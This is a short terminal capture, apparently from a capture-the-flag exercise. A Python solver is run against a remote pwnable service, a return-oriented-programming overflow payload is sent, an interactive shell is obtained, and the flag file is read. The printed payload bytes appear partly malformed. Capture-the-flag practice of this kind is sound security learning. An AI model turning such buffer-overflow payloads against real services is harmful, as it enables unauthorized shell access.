 (venv) root@kali:~/ctf/hackable.ca_easyROP# python sol.py
[+] Opening connection to pwnable.hackable.ca on port 9999: Done
try running /bin/sh
user input:
AAAAAAAAAAAAAAAA\xa6\x94\x0\x0b\x00\x00\x00\xaa\xfe\x0\x00\x00\x00\x00\x0\x00\x00\x00\x00p\x04\x0
[*] Switching to interactive mode
$ ls
$ ls
bin
dev
flag
lib
lib32
lib64
ropeasy
ropeasy.c
$ cat flag
flag{n0n_eXecutabl3_st4ck}
$